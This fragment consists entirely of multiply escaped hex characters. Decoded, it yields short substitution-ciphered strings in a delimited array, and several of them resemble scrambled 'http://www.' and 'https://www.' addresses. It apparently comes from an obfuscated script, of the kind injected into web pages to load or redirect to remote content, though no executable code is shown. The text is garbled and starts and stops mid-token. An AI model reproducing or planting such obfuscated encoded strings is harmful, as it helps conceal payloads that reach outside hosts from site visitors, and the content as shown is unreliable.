c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c